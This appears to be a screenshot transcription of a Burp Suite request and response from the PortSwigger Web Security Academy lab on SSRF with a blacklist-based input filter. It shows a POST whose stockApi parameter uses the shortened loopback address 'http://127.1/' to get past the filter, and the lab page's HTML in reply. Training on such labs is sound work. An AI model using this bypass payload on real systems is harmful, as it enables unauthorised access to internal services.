 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a44006f03478143c1f726f800fe0078.web-security-academy.net
3 Cookie: session=TWLgzACdB9OGU1QzU6OFMuFWTKYjKh5F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=sm1QD6kMtgeW42OQtlGw8ZrnL3LsslhA; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10394
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>